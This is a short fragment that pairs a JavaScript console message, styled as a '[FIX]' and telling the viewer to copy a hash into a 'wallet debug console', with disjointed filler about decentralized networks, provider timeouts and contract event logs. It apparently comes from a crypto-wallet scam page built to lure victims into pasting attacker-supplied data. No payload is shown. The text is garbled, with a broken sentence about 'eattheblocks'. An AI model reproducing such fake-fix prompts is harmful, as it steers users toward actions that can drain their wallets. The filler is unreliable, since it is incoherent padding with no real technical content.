
  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The architecture of decentralized networks
requires a precise alignment of software and
protocol rules. Connectivity issues are
frequently solved by adjusting the provider’s
timeout settings. Check the contract’s event
logs to see if a specific flag was raised during
execution. When eattheblocks returns a , check
the input parameters once more.